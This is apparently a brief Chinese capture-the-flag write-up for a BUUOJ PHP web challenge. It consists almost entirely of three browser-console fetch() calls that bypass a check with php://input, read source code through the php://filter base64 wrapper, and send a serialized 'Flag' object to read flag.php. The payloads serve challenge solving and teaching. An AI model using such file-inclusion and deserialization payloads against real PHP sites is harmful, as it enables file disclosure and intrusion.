
流程图如下:
 最开始解题时的控制台js代码:
绕if
php
fetch('http://9a71c521-6c7a-4823-b0e7-c7145398cafe.node5.buuoj.cn:81/?text=php://input', {
  method: 'POST',
  body: 'welcome to the zjctf',
  headers: {
    'Content-Type': 'application/x-www-form-urlencoded'
  }
}).then(res => res.text()).then(data => console.log(data));
读useless.php
php
fetch('http://9a71c521-6c7a-4823-b0e7-c7145398cafe.node5.buuoj.cn:81/?text=php://input&file=php://filter/convert.base64-encode/resource=useless.php', {
  method: 'POST',
  body: 'welcome to the zjctf',
  headers: {
    'Content-Type': 'application/x-www-form-urlencoded'
  }
}).then(res => res.text()).then(data => console.log(data));
反序列化拿flag.php
php
fetch('http://9a71c521-6c7a-4823-b0e7-c7145398cafe.node5.buuoj.cn:81/?text=php://input&file=useless.php&password=O:4:"Flag":1:{s:4:"file";s:8:"flag.php";}', {
  method: 'POST',
  body: 'welcome to the zjctf',
  headers: {
    'Content-Type': 'application/x-www-form-urlencoded'
  }
}).then(res => res.text()).then(data => console.log(data));